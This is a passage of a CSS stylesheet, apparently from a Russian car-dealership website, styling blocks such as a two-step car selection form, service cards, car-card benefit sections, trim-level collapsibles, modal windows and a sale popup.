      padding: 15px 23px 14px;
      text-decoration: none;
      top: 5px;
      width: auto;
      z-index: 100000;
      /* Above WP toolbar. */
  }
  
  .rtb20 {
      margin: 30px 0;
      text-align: center;
      min-height: 180px;
  }
  
  .rtb20 iframe {
      margin: 0;
      padding: 0;
  }
  
  .yandex_rtb {
      display: table;
      margin: 10px auto;
  }
  
  
  
  /* блок быстрый подбор в 2 шага на глваной */
  .s-form-5 {
      display: flex;
      align-items: center;
      border: 1px solid #474747;
      padding: 20px 20px;
      border-radius: 10px;
      background: white;
      margin: 40px 0;
  }
  
  .s-form-5__left {
      display: flex;
      align-items: center;
      width: 22%;
      padding: 20px 20px 20px 0;
  }
  
  .s-form-5__right {
      display: flex;
      align-items: flex-end;
      width: 70%;
      flex-grow: 1;
      padding-left: 20px;
      border-left: 1px solid #999999;
  }
  
  .s-form-5__1 {
      display: flex;
      flex-direction: column;
      padding: 10px 20px 10px 0;
      width: 35%;
      flex-grow: 1;
  }
  
  .s-form-5__header {
      display: flex;
      align-items: center;
      margin-bottom: 10px;
  }
  
  .s-form-5__text {
      margin: 0;
      line-height: 18px;
  }
  
  .s-form-5__title {
      font-size: 25px;
      line-height: 26px;
      margin-left: 20px;
      font-weight: 600;
      margin-bottom: 0;
      color: #515151;
  }
  
  .s-form-5__button {
      width: 22%;
      margin-bottom: 10px;
      height: 46px;
      background: #bb1919;
      color: white;
      border: none;
  }
  
  .s-form-5__select {
      text-transform: none;
      height: 46px;
      padding: 10px;
  }
  
  .s-form-5__namger {
      font-size: 60px;
      font-weight: 600;
      color: #515151;
      margin-right: 10px;
      line-height: 52px;
  }
  
  @media (max-width: 1024px) {
      .s-form-5__title {
          font-size: 22px;
          line-height: 24px;
      }
  
      .s-form-5__1:nth-child(2) p {
          width: 60%;
      }
  }
  
  @media (max-width: 860px) {
      .s-form-5 {
          flex-direction: column;
          align-items: flex-start;
      }
  
      .s-form-5__title br {
          display: none;
      }
  
      .s-form-5__right {
          padding-left: 0;
          border-left: none;
      }
  
      .s-form-5__right {
          width: 100%;
      }
  
      .s-form-5__left {
          width: 100%;
      }
  
      .s-form-5__left {
          width: 100%;
          padding: 0px 0 10px 0;
          margin-bottom: 10px;
          border-bottom: 1px solid #5f5f5f;
      }
  }
  
  @media (max-width: 768px) {
      .compl_heading{
         width: 100%;
         display: flex;
      }
  }
  
  @media (max-width: 736px) {
      .s-form-5__right {
          flex-wrap: wrap;
      }
  
      .s-form-5__button {
          width: 100%;
          margin-bottom: 0;
      }
      .container-f ul{
      line-height: 1;
      margin-top:7px;
  }
      .container-f li{
      margin-bottom: 3px;
      }
      
  }
  
  @media (max-width: 480px) {
      .s-form-5__right {
          flex-direction: column;
      }
  
      .s-form-5__1 {
          width: 100%;
          padding: 10px 0px 10px 0;
      }
  
      .s-form-5__namger {
          font-size: 38px;
      }
  
      .s-form-5__header {
          margin-bottom: 0;
      }
  
      .s-form-5__title {
          font-size: 20px;
          line-height: 20px;
      }
  }
  
  @media (max-width: 380px) {
      .s-form-5__title {
          width: 58%;
      }
  }
  
  @media (max-width: 320px) {
      .s-form-5__title {
          width: 66%;
      }
  
      .s-form-5__text {
          font-size: 14px;
      }
  }
  
  /* блок быстрый подбор в 2 шага на глваной */
  /* блок услуги автокр / тредин / утилиз */
  .mb-s-1 {
      background: url(img/mb-1.jpg) no-repeat;
  }
  
  .mb-s-2 {
      background: url(img/mb-2.jpg) no-repeat;
  }
  
  .mb-s-3 {
      background: url(img/mb-3.jpg) no-repeat;
  }
  
  .mb-services {
      height: 208px;
      background-size: 100%;
  }
  
  .mb__bottom {
      display: flex;
      align-items: flex-end;
      padding: 5px 10px;
      width: 100%;
      justify-content: space-between;
  }
  
  .mb-services {
      display: flex;
      align-items: flex-end;
      box-shadow: 1px 1px 4px;
  }
  
  .mb__a {
      width: 100%;
      display: block;
      background: #3c3c3c;
      color: #ececec;
      transition: 0.3s;
      padding: 15px 10px;
      font-size: 12px;
      text-transform: uppercase;
      text-decoration: none;
      margin-bottom: 2px;
      text-align: center;
  }
  
  .mb__a:hover {
      color: #b9b9b9;
      text-decoration: none;
  }
  
  .mb_button {
      text-align: center;
      width: 100%;
      color: #ececec;
      background: #bb1919;
      transition: 0.3s;
      padding: 15px 10px;
      font-size: 12px;
      text-transform: uppercase;
      cursor: pointer;
      border: none;
  }
  
  .mb_button:hover {
      background: #3c3c3c;
      border: none;
  }
  
  .mb_buttons,
  .mb__name {
      flex-basis: 50%;
      flex-shrink: 0;
  }
  
  .mb__name {
      font-weight: 600;
      font-size: 18px;
      margin-bottom: 5px;
  }
  
  @media(max-width: 1024px) {
      .mb__bottom {
          flex-direction: column;
          align-items: center;
          padding: 0;
      }
  
      .mb_buttons,
      .mb__name {
          width: 100%;
          text-align: center;
          padding: 0;
      }
  
      .mb__a {
          margin-bottom: 0px;
      }
  
      .mb-services {
          height: 265px;
      }
  }
  
  @media(max-width: 860px) {
      .mb-services {
          height: 218px;
      }
  }
  
  @media(max-width: 736px) {
      .mb__bottom {
          flex-direction: row;
          align-items: flex-end;
      }
  
      .mb-services {
          height: 303px;
          margin-bottom: 20px;
      }
  
  
      .mb__bottom {
          padding: 20px 30px;
      }
  
      .mb__a {
          margin-bottom: 5px;
      }
  
      .mb__name {
          font-size: 25px;
          text-align: start;
      }
  
  }
  
  @media(max-width: 720px) {
      .mb-services {
          height: 285px;
      }
  }
  
  @media(max-width: 684px) {
      .mb-services {
          height: 280px;
      }
  }
  
  @media(max-width: 620px) {
      .mb-services {
          height: 286px;
      }
  }
  
  @media(max-width: 540px) {
      .mb-services {
          height: 282px;
      }
  }
  
  @media(max-width: 480px) {
      .mb-services {
          height: 250px;
      }
  }
  
  @media(max-width: 420px) {
      .mb-services {
          height: 220px;
      }
  }
  
  @media(max-width: 414px) {
      .mb-services {
          height: 220px;
      }
  
  }
  
  @media(max-width: 380px) {
      .mb__bottom {
          padding: 0;
          flex-direction: column;
      }
  
      .mb__name {
          font-size: 23px;
          text-align: center;
      }
  
      .mb__a {
          margin-bottom: 0;
      }
  
      .mb-services {
          height: 290px;
      }
  }
  
  @media(max-width: 360px) {
      .mb-services {
          height: 287px;
      }
  }
  
  @media(max-width: 320px) {
      .mb-services {
          height: 263px;
      }
  }
  
  /* конец блок услуги автокр / тредин / утилиз */
  /* popap блок услуги автокр / тредин / утилиз */
  
  .mdl-3 .modalka__button-close {
      width: 70px;
      height: 70px;
      border-radius: 100px;
      background: #c5c5c5;
      border: none;
      position: absolute;
      top: -55px;
      right: -85px;
      cursor: pointer;
  }
  
  .mdl-3 .modalka__svg-close {
      width: 20px;
  }
  
  .mdl-3.modalka-first {
      display: none;
  }
  
  .mdl-3 .modalka-z {
      -webkit-animation: fade3 0.6s;
      animation: fade3 0.6s;
      position: fixed;
      top: 65px;
      left: calc(50% - 170px);
      z-index: 100;
      width: 340px;
      background: #575757;
      -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
      box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
      border-radius: 10px;
      padding: 23px 30px 30px;
      text-align: center;
  }
  
  .mdl-3 .modalka-fon {
      position: fixed;
      z-index: 10;
      background: #616161;
      width: 100%;
      height: 100%;
      opacity: 0.8;
      top: 0;
      left: 0;
      -webkit-animation: fades3 0.6s;
      animation: fades3 0.6s;
  }
  
  .mdl-3 .modalka__button {
      width: 100%;
      background: #FFE34C;
      color: #575757;
      margin-bottom: 15px;
      height: 60px;
      padding: 0;
  }
  
  .mdl-3 .modalka__text {
      margin: 0;
      color: gainsboro;
      line-height: 20px;
      text-align: justify;
      text-transform: none;
  }
  
  .mdl-3 .modalka__title {
      display: block;
      color: gainsboro;
      text-transform: uppercase;
      font-size: 24px;
      margin-bottom: 20px;
      background: transparent;
      position: static;
      padding: 0;
      line-height: 24px;
  }
  
  .mdl-3 .modalka-z form {
      width: 100%;
  }
  
  .mdl-3 .modalka__form-input {
      border: none;
      margin-bottom: 8px;
      opacity: 0.9;
      font-size: 13px;
      text-transform: uppercase;
      border: 1px solid #ededed;
      height: 60px;
      border-radius: 7px;
      padding-left: 27px;
      width: 100%;
  }
  
  @-webkit-keyframes fade3 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 1;
      }
  }
  
  @keyframes fade3 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 1;
      }
  }
  
  @-webkit-keyframes fades3 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 0.8;
      }
  }
  
  @keyframes fades3 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 0.8;
      }
  }
  
  @media(max-width: 540px) {
      .mdl-3 .modalka__button-close {
          top: -40px;
          right: -40px;
      }
  }
  
  @media(max-width: 420px) {
      .mdl-3 .modalka__button-close {
          top: -15px;
          right: -15px;
      }
  }
  
  @media(max-width: 380px) {
      .mdl-3 .modalka__button-close {
          width: 50px;
          height: 50px;
          top: -5px;
          right: -5px;
      }
  
      .mdl-3 .modalka__svg-close {
          width: 15px;
      }
  }
  
  @media(max-width: 320px) {
      .mdl-3 .modalka-z {
          left: calc(50% - 150px);
          width: 300px;
      }
  }
  
  /* конец popap блок услуги автокр / тредин / утилиз  */
  /* блок выгода на стр карточка авто */
  .bft .benefit-ka {
      display: flex;
      justify-content: space-around;
      margin: 20px 0 0;
      background: #ffffffd9;
      /*border-radius: 20px;*/
      padding: 10px;
  }
  
  .bft .benefit__minibl {
      display: flex;
      align-items: center;
      padding: 10px;
      border-radius: 20px;
      cursor: pointer;
  
  }
  
  .bft .benefit__minibl img:hover {
      transform: rotate(360deg);
  }
  
  .bft .benefit__img {
      margin-right: 10px;
      transition: 1s;
  }
  
  .bft.benefit-ka-1 {
      padding: 20px;
      margin: 50px auto;
      /*border-radius: 20px;*/
      border: 1px solid #3c3c3c;
      background: #45454530;
  }
  
  .bft.benefit-ka-1 h2 {
      margin-bottom: 20px;
  }
  
  .bft .benefit__text {
      line-height: 20px;
      text-align: start;
  }
  
  .kart-avto-h {
      text-transform: uppercase;
      font-size: 25px;
  }
  
  .benefit__text {
      margin: 0;
  }
  
  /* __попап */
  .modalka__button-close2 {
      width: 40px;
      height: 40px;
      border: none;
      position: absolute;
      top: 0px;
      right: 0px;
      background: transparent;
      cursor: pointer;
  }
  
  .modalka__button-close2 .modalka__svg-close {
      width: 15px;
  }
  
  .modalka-first2 {
      display: none;
  }
  
  .modalka2 {
      animation: fade2 .6s;
      position: fixed;
      top: 180px;
      left: calc(50% - 210px);
      z-index: 100;
      width: 420px;
      height: 160px;
      background: #575757;
      box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
      border-radius: 10px;
      padding: 30px 50px;
      text-align: center;
  }
  
  .modalka-fon2 {
      position: fixed;
      z-index: 10;
      background: #b0b0b0;
      width: 100%;
      height: 100%;
      opacity: 0.9;
      top: 0;
      left: 0;
      animation: fades2 .6s;
  }
  
  .modalka2__button {
      width: 100%;
      background: #FFE34C;
      color: #575757;
      margin-bottom: 15px;
  }
  
  .modalka2__text {
      margin: 0;
      color: gainsboro;
      line-height: 20px;
      text-align: justify;
  }
  
  @keyframes fade2 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 1;
      }
  }
  
  @keyframes fades2 {
      from {
          opacity: 0;
      }
  
      to {
          opacity: 0.9;
      }
  }
  
  @media (max-width: 1024px) {
      .bft .benefit__text {
          font-size: 14px;
      }
  }
  
  @media (max-width: 860px) {
      .bft .benefit__minibl {
          width: 40%;
      }
  
      .bft .benefit-ka {
          flex-wrap: wrap;
      }
  }
  
  @media (max-width: 768px) {
      .modalka2 {
          top: calc(50% - 80px);
      }
  }
  
  @media (max-width: 736px) {
      .bft .benefit__minibl {
          width: 50%;
      }
  
      .bft .kart-avto-h {
          font-size: 20px;
      }
  }
  
  @media (max-width: 480px) {
      .bft .benefit__minibl {
          padding: 5px;
      }
  
      .bft .benefit__img {
          width: 45px;
      }
  
      .bft .benefit__text {
          line-height: 17px;
      }
  }
  
  @media (max-width: 420px) {
      .bft .benefit__minibl {
          width: 64%;
      }
  
      .modalka2 {
          width: 300px;
          height: 240px;
          left: calc(50% - 150px);
          top: calc(50% - 120px);
      }
  }
  
  @media (max-width: 376px) {
      .bft .benefit__minibl {
          width: 90%;
      }
  }
  
  /* конец блок выгода на стр карточка авто */
  /* расхлопы комплектаций в карточке авто */
  .cmpl2 .card-compl__button {
      width: 15px;
      height: 15px;
      margin-right: 10px;
      display: inline-block;
      cursor: pointer;
      background: url(img/caret-red.svg) no-repeat;
      background-position: center;
      background-size: contain;
      transform: rotate(180deg);
      transition: all 0.6s;
  }
  
  .cmpl2 .card-compl__button.collapsed {
      transform: rotate(0deg);
      transition: all 0.6s;
  }
  
  .cmpl2 .card-compl__header {
      display: flex;
      align-items: center;
  }
  
  .cmpl2 .card-compl__block {
      width: 45%;
      margin-bottom: 3px;
  }
  
  .cmpl2 .card-compl__title {
      margin: 0;
  }
  
  .cmpl2 .card-compl {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-around;
      padding: 5px 10px 10px;
  }
  
  .cmpl2 .card-compl__list {
      text-align: start;
      padding: 20px;
  }
  
  .cmpl2 .card-compl__list p {
      margin-bottom: 10px;
  }
  
  .cmpl2 .main_compl_header,
  .cmpl2 .compl__header-new {
      padding: 10px 20px;
  }
  
  .cmpl2 .main_compl_header {
      background-color: white;
      color: #212529;
      border-bottom: none;
      text-align: start;
  
  }
  
  .cmpl2 .compl__header-new {
      display: flex;
      background-color: #3c3c3c;
      color: #ececec;
  }
  
  .cmpl2 .compl__left-all {
      display: flex;
      flex-grow: 1;
      cursor: pointer;
      align-items: center;
  }
  
  .cmpl2 .btn-group {
      margin-left: auto;
  }
  
  .cmpl2 .compl__header-new .toogle_compl {
      background: none;
      height: 0;
      text-align: start;
  
  }
  
  .cmpl2 .compl__header-new .compl_heading span {
      text-align: start;
  
  }
  
  .cmpl2 .compl_heading {
      display: flex;
      flex-direction: column;
      width: 400px;
      padding-right: 10px;
  }
  
  .cmpl2 .compl__parm-new {
      width: 110px;
      border-left: 1px solid white;
      padding-left: 10px;
      padding-right: 10px;
      text-align: center;
  }
  
  .cmpl2 .compl__parm-new:last-child {
      border-right: 1px solid white;
  }
  
  .compl__rshlp {
      background-color: #ececec;
      color: #212529;
      border: none;
  }
  
  .cmpl2 #collapse {
      border-bottom: 1px solid rgba(0, 0, 0, .125);
  }
  
  .compl__hr {
      margin: 0;
  }
  
  .cmpl2.block-down-card {
      margin-bottom: 0;
  }
  
  .cmpl2 .compl__reclama,
  .cmpl2 .compl__reclama img {
      width: 100%;
  }
  
  .compl__parm {
      display: flex;
      flex-grow: 1;
  }
  
  @media (max-width: 860px) {
      .cmpl2 .main_compl_header {
          flex-wrap: wrap;
      }
  
      .cmpl2 .btn-group a:nth-child(1) {
          margin-left: auto;
      }
  
      /* .cmpl2 .btn-group {
      width: 40%;
      padding-top: 10px;
      margin-top: 10px;
      border-top: 1px solid #5d5d5d;
  } */
      .cmpl2 .compl_heading {
          flex-basis: 210px;
          flex-shrink: 0;
      }
  
      .cmpl2 .compl__parm-new {
          width: 22%;
          flex-grow: 1;
      }
  
      .cmpl2 .btn-group {
          flex-basis: 100%;
      }
  
      .card-header {
          padding: 10px 5px;
      }
  
      .cmpl2 .card-compl__title {
          font-size: 14px;
      }
  }
  
  @media (max-width: 800px) {
      .cmpl2 .card-compl__block {
          width: 49%;
      }
  }
  
  @media (max-width: 736px) {
      .cmpl2 .card-compl__title {
          font-size: 14px;
      }
  
      .cmpl2 .compl__left-all {
          width: 100%;
          flex-wrap: wrap;
      }
  
  
      .cmpl2 .btn-group {
          margin-top: 10px;
      }
  
      .cmpl2 .compl__parm-new:last-child {
          border-right: none;
      }
  
      .cmpl2 .card-compl__block {
          width: 90%;
      }
  }
  
  @media (max-width: 684px) {
      .cmpl2 .card-compl__title {
          font-size: 13px;
      }
  }
  
  @media (max-width: 668px) {
      .cmpl2 .card-compl__title {
          font-size: 12px;
      }
  }
  
  @media (max-width: 580px) {
      .compl__parm {
          flex-basis: 50%;
          flex-direction: column;
      }
  
      .cmpl2 .compl__parm-new {
          width: 100%;
          text-align: start;
      }
  }
  
  @media (max-width: 500px) {
      .cmpl2 .main_compl_header {
          flex-direction: row;
      }
  }
  
  @media (max-width: 480px) {
      .compl__parm {
          flex-basis: 40%;
      }
  
      .cmpl2 .ox_form_trigger {
          width: 50%;
      }
  }
  
  @media (max-width: 420px) {
      .compl__parm {
          flex-basis: 33%;
      }
  
      .cmpl2 .compl_heading {
          flex-basis: 190px;
      }
  }
  
  @media (max-width: 380px) {
      .cmpl2 .card-compl__block {
          width: 90%;
      }
  
      .cmpl2 .compl_heading {
          flex-basis: 45%;
          flex-grow: 1;
      }
  
      .compl__parm {
          flex-basis: 45%;
      }
  
  }
  
  @media (max-width: 360px) {
      .cmpl2 .card-compl__block {
          width: 95%;
      }
  
      .cmpl2 .compl__left-all {
          flex-basis: 87%;
      }
  }
  
  @media (max-width: 320px) {
      .cmpl2 .card-compl__block {
          width: 100%;
      }
  
      .cmpl2 .card-compl__header {
          padding: 10px 12px;
      }
  
      .cmpl2 .compl__left-all {
          font-size: 15px;
      }
  }
  
  /* конец расхлопы комплектаций в карточке авто */
  footer .trio-page a:not(:last-child) {
      margin-right: 20px;
  }
  
  @media (max-width: 480px) {
      footer .trio-page {
          display: flex;
          flex-direction: column;
      }
  
      footer .trio-page a:not(:last-child) {
          margin-right: 0;
          margin-bottom: 10px;
      }
  }
  
  /*другое*/
  .preview img {
      max-width: 100%;
      height: auto;
  }
  
  .error-h1 {
      margin-top: 170px;
      font-size: 50px;
      color: #505050;
      background: white;
  }
  
  .error-p {
      background: white;
  }
  
  header div.menu-verhnee-menyu-container ul li.active {
      background: #aa0909;
      color: white;
      padding: 13px;
  }
  
  .navbar .catalog.active{
      background: #aa0909;
  }
  .menu-verhnee-menyu-container {
      flex-grow: 1;
  }
  .modal-title {
      margin-bottom: 0;
      line-height: 1.5;
      font-size: 18px;
      color: black;
      font-weight: 400;
  }
  .menu-kategorii-na-glavnoj-container{
      height: 100%;
      display: flex;
  }
  .navbar-nav.mr-auto.text-center{
      margin: auto;
      padding: 10px;
  }
  .menu-verhnee-menyu-container .navbar-nav.mr-auto.text-center{
      padding: 0;
  
  }
  .menu-kategorii-na-glavnoj-container .navbar-nav.mr-auto.text-center{
      margin: 25px 0;
  }
  .lazyload__div{
      background: white;
      display: flex;
      align-items: center;
      border-radius: 5px;
      justify-content: center;
      height:180px;
  }
  
  .logo-page-bott{
      width: 9.25%;
      margin-right: 1.75%;
  }
  .cap-offers.h5{
      font-size: 30px;
  }
  .logo-avto-menu .nav-link img{
      width: 22%;
      margin-right: 15px;
  }
  header div.menu-verhnee-menyu-container ul li:hover,
  header div.catalog:hover {
      background: #aa0909;
  }
  .container-f{
      background: #f1f1f1;
  }
  
  
  header .nav-link{
      font-family: 'Roboto', sans-serif;
      font-size: 16px;
  }
  .home-swiper .swiper-slide{
      height: auto;
      color: transparent;
  }
  .ind-h1-2{
      font-size: 28px;
      margin: 30px 0px 20px;
      display: block;
  }
  .ind-h1{
      font-size: 28px;
      margin: 20px 0;
  }
  .card-title-m{
      /* display: flex;
      align-items: flex-end; */
      border-bottom: 1px solid #d8d8d8;
      padding-bottom: 10px;
  }
  .card-title-m p{
      margin: 0 0 5px 0;
  }
  .c-block-right .table{
      margin: 0;
      color: #535e6a;
  }
  .rounded.lazyload{
      max-width: 80%;
  }
  .table-striped tbody tr:nth-of-type(odd) {
      background-color: whitesmoke;
  }
  .table td, .table th {
      border-top: none;
  }
  .table thead th {
      border-bottom: none;
  }
  
  .offer-btn-m{
      text-align: center;
      color: #ececec;
      background: #bb1919;
      transition: 0.3s;
      padding: 5px 10px;
      font-size: 12px;
      text-transform: uppercase;
      margin-top: auto;
  }
  .offer-btn-m:hover{
      background: #3c3c3c;
  }
  .single-product .price-block .btns a.btn-credit:hover,
  .single-product .price-block .btns a:hover{
      background: #3c3c3c;
      color: white;
  }
  .photo_brc{
      padding-right: 0px;
  }
  .block-mr-15{
      margin: 0;
      border-left: 1px solid #d8d8d8;;
      border-right: 1px solid #d8d8d8;;
  }
  .block-mr-15 .col-12{
      background: whitesmoke;
      padding-top: 5px;
  }
  .block-mr-0{
      background: whitesmoke;
      /* padding-bottom: 15px; */
      padding: 20px;
          margin: 0;
          border-left: 1px solid #d8d8d8;;
          border-right: 1px solid #d8d8d8;;
          border-bottom: 1px solid #d8d8d8;;
  }
  .table-bold{
      font-weight: 600;
  }
  .table thead th.block-xaract{
      border-bottom: 1px solid #b4b4b4;
      padding-bottom: 10px;
      margin-bottom: 10px;
      display: block ;
  }
  .block-p-p{
      margin-bottom: 0px;
      line-height: 21px;
  }
  .h2-ca{
      margin: 50px 0 0 0;
  }
  .block-kompl-m{
      margin-bottom: 10px;
  }
  .h2-ca2{
      margin-top: 50px;
      margin-bottom: 0;
  }
  .container-br br{
      display: none;
  }
  .btn-primary:hover {
      background: #3c3c3c;
      transition: 0.3s;
  }
  .btn-credit{
      transition: 0.3s;
  }
  .btn-credit:hover{
      background: #3c3c3c;
  }
  #ox_auto_standard{
      margin-bottom: 40px;
  }
  .lazyload__div .lazyload{
      max-width: 90%;     width: auto;
  }
  body form.ox_form .radio_buttons label:hover{
      background: #3c3c3c !important;
      background-color: #3c3c3c !important;
      transition: 0.3s;
      color: white;
  }
  form.ox_form input.send:hover{
      background: #3c3c3c !important;
      transition: 0.3s;
      border-color: #3c3c3c !important;
  }
  .h3-ca-obzor{
      border-bottom: 1px solid #a5a5a5;
      padding-bottom: 10px;
      margin-bottom: 25px;
  }
  .navbar .container{
      padding: 0;
  }
  .block-offer-all-ka{
      margin-bottom: 0;
  }
  .cap-offers.h5{
      padding: 0 10px;
  }
  .mod-r-m{
      font-size: 25px;
  }
  .container-f3{
      background: #f1f1f1;
      padding: 30px 0;
  }
  .article-util{
      margin-bottom: 20px;
  }
  .util-all-mr{
      margin-bottom: 20px;
  }
  .cars_list.products .product.block {
      width: 25%;
      background: transparent;
      transition: 0.3s;
  }
  .main_avto_inner {
  text-align: center;
      padding: 5% 2.5%;
      margin: 2.5%;
      background: #e6e6e6;
      border: 1px solid #e6e6e6;
      /*height: 96%;*/
  }
  .main_avto_inner img {
	object-fit: contain;
	height: unset;
  }
  .cars_list.products .product-category {
      flex-grow: 0;
      margin: 10px;
      border: 1px solid #e6e6e6;
      padding: 20px;
      width: 18%;
  }
  .btns .btn{
      margin: 0;
      border-radius: 0;
  }
  .btns{
      display: flex;
  }
  .ca-block-first{
      margin-bottom: 50px;
  }
  /* блок трио-шестеро*/
  .mry-3__foto{
      height: 200px;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px;
      background: white;
  }
  .mry-3__img{
      max-height: 200px;
      width: auto;
      max-width: 100%;
      height: auto;
  }
  .mry-3 {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      margin: 0 -15px -30px;
      flex-wrap: wrap;
      margin-bottom: 10px;
  }
  .mry-3__benefit {
      -ms-flex-preferred-size: 33%;
              flex-basis: 33%;
      -ms-flex-negative: 0;
              flex-shrink: 0;
      -webkit-box-flex: 1;
              -ms-flex-positive: 1;
                      flex-grow: 1;
  }
  
  .mry-3__benefit-box {
      margin: 0 15px 30px;
          padding-top: 20px;
      -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.2);
                      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
      height: calc(100% - 30px);
  }
  .mry-3__title {
      font-size: 18px;
      line-height: 24px;
      margin-bottom: 10px;
      font-weight: 700;
      /* font-family: "PT Serif", serif; */
      color: #322E2D;
      height: 50px;
  }
  .mry-3__benefit-pd {
      padding: 20px 25px 10px;
  }
  
  @media (max-width: 860px) {
      .mry-3__benefit {
              flex-basis: 50%;
  }
  }
  @media (max-width: 720px) {
      .mry-3__benefit {
              flex-basis: 80%;
              flex-grow: 0;
              margin: auto;
      }
  }
  @media (max-width: 480px) {
      .mry-3__benefit {
          -ms-flex-preferred-size: 70%;
                  flex-basis: 100%;
          -webkit-box-flex: 0;
                  -ms-flex-positive: 0;
                          flex-grow: 0;
          margin: auto;
      }
  }
  
  /* конец блок трио-шестеро*/
  .mr-rga-text{
      margin-bottom: 30px;
  }
  .mr-rga-mt-30{
      margin-top: 30px;
  }
  .callmobile {display:none;}
  
  .loc_block{
      display: flex;
      width: 80%;
      height: 36px;
      align-items: center;
      padding: 0 10px;
      margin-top: 20px;
  }
  .loc_block img{
      height: 36px;
      width: auto;
      margin-right: 25px;
  }
  .ox_callback .loc_block{
      width: 100%;
      padding: 0;
      font-size: 14px;
      margin-top: 30px;
  }
  .ox_callback .loc_block img{
      height: 32px;
      width: auto;
      margin-right: 10px;
  }
  @media (max-width: 768px) {
      .loc_block{
          width: 100%;
          padding: 0;
          font-size: 13px;
      }
      .loc_block img{
          height: 36px;
          width: auto;
          margin-right: 10px;
      }
  }
  @media (max-width: 600px) {
      .block-mr-0{
          min-height: 780px;
      }
  }
  @media (max-width: 460px) {
      .loc_block{
          height: auto;
          padding: 0 4px;
          font-size: 12px;
      }
      .loc_block img{
          height: 28px;
      }
  }
  
  
  
  
  /* Модалка новая по клику */
  .fade.fade-new {
      background: rgba(60, 60, 60, 0.8);
      height: 100%;
  }
  .fade.fade-new * {
      box-sizing: border-box;
  }
  .modal__window {
      max-width: 450px;
      position: relative;
      padding: 40px;
      background-color: #fff;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%)!important;
  }
  .fade-new .modal-dialog{
      pointer-events: auto!important;
      margin: 0 !important;
  }
  img.modal__close {
      position: absolute;
      width: 30px;
      height: 30px;
      top: -30px;
      right: -30px;
      cursor: pointer;
      transition: 0.5s;
  }
  img.modal__close:hover {
      transform: rotate(180deg);
  }
  .modal__title {
      margin: 0 0 30px;
      font-weight: 700;
      font-size: 24px;
      line-height: 1.1;
      color: #4D4D4D;
      text-align: center;
  }
  .modal__title span {
      font-size: 36px;
      color: #CE0000;
  }
  .modal__text {
      margin-bottom: 15px;
      font-size: 16px;
      color: rgba(0, 0, 0, 0.8);
      line-height: 1.3;
      text-shadow: none;
      text-align: center;
  }
  .modal__dop {
      margin-bottom: 30px;
      font-weight: 900;
      font-size: 15px;
      line-height: 1.5;
      letter-spacing: 0.04em;
      text-transform: uppercase;
      color: #CE0000;
      text-align: center;
  }
  .modal__form .modalka > * + * {
      margin-top: 15px;
  }
  form.modalka.ox_form {
    width: 100%;
    border: none;
    padding: 0;
    border-radius: 0;
    background: transparent;
  }
  form.modalka.ox_form input.modalka__input {
      display: block;
      width: 100%;
      height: 48px;
      line-height: 36px;
      padding: 0 25px;
      border-radius: 0;
      background-color: #fff;
      border: 1px solid #A84646;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
      font-size: 16px;
      color: rgba(0, 0, 0, 0.8);
  }
  form.modalka.ox_form input.modalka__input:focus {
      box-shadow: 0 0 10px rgba(187, 25, 25, 0.5);
      outline: none!important;
  }
  form.modalka.ox_form input.send {
      width: 100%!important;
      height: 48px!important;
      line-height: 38px!important;
      background: #BB1919;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4);
      outline: none;
      border: none;
      border-radius: 0;
      font-weight: 900!important;
      font-size: 16px!important;
      letter-spacing: 0.03em!important;
      text-transform: uppercase;
      color: #FFFFFF!important;
      cursor: pointer;
      transition: 0.3s;
  }
  form.modalka.ox_form input.send:hover, 
  form.modalka.ox_form input.send:focus {
      background: #840000 !important;
  }
  .modalka__privacy {
      display: inline-block;
      text-align: left;
      color: rgba(0, 0, 0, 0.5);
      line-height: 1.3;
  }
  .modalka .form_send_result {
      margin-top: 20px;
      font-weight: 600;
      text-align: center;
      color: #bb1919;
      font-size: 20px;
  }
  
  @media (max-width: 574px) {
       .modal__window {
        max-width: 400px;
      padding: 30px;
       }
       .modal__title {
      font-size: 20px;
       }
       .modal__dop {
        font-weight: 700;
       }
       form.modalka.ox_form input.modalka__input {
      height: 44px;
        line-height: 30px;
       }
       form.modalka.ox_form input.send {
        height: 44px !important;
        line-height: 30px !important;
       }
  }
  @media (max-width: 474px) {
       .modal__window {
        max-width: 400px;
      padding: 30px;
       }
       .modal__title {
      font-size: 20px;
       }
       .modal__dop {
        font-weight: 700;
       }
       form.modalka.ox_form input.modalka__input {
      height: 44px;
        line-height: 30px;
       }
       form.modalka.ox_form input.send {
        height: 44px !important;
        line-height: 30px !important;
       }
  }
  @media (max-width: 428px) {
       .modal__window {
        max-width: 90%;
      padding: 30px;
       }
       img.modal__close {
      top: -35px;
        right: 0;
       }
       .modal__title {
      font-size: 24px;
       }
       .modal__dop {
        font-weight: 700;
       }
  }
  @media (max-width: 420px) {
      form.modalka.ox_form {
        padding: 0!important;
      }
  }
  @media (max-width: 390px) {
      .modal__window {
      padding: 20px;
       }
      .modal__title {
      font-size: 22px;
       }
  }
  @media (max-width: 320px) {
      .modal__title {
      font-size: 18px;
       }
  }
  /* Модалка новая по клику КОНЕЦ*/
  
  
  /* Sale modal */
  .sale * {
      box-sizing: border-box;
  }
  .sale {
      z-index: 999999;
      position: relative;
      width: 100%;
      padding: 50px 0;
      background: rgba(203, 203, 203, 0.96);
  }
  .sale__close {
      display: block;
      padding: 0;
      border: none;
      position: absolute;
      top: 2%;
      right: 2%;
      background-color: transparent;
      width: 40px;
      height: 40px;
      cursor: pointer;
